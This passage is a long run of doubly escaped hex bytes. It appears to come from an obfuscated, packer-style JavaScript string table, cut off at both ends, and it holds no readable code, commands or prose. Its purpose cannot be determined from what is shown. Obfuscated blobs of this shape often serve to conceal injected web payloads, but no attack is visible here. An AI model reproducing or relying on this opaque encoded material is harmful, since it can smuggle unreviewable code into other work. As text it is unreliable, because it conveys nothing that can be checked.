5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x57\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x